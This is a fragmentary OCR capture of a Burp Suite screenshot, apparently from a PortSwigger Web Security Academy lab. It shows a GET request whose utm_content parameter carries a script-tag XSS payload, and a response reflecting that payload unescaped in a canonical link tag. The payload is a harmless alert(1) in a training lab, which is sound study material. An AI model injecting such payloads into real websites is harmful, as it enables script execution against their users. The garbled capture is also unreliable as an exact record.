 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?utm_content=
12312'/><script>alert(1)</script>; HTTP/2
2 Host:
0ad000a403fa3bcb80e7a94100f10027.web-security-ac
ademy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0ad000a403fa3bcb80e7a94100f10027.web-sec
urity-academy.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
12312%27%2f%3e%3cscript%3ealert%281%29%3c%2fscr
ipt%3e%3b; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8188
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
15 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
16 <link rel="canonical" href='
//0ad000a403fa3bcb80e7a94100f10027.we
b-security-academy.net/?utm_content=1
2312'/>
<script>
alert(1)
</script>
;'/>
17 <title>
Reque
Reque
Reque
Reque
Reque
Respo
Search 0 highlights
Search 0 highlights
Done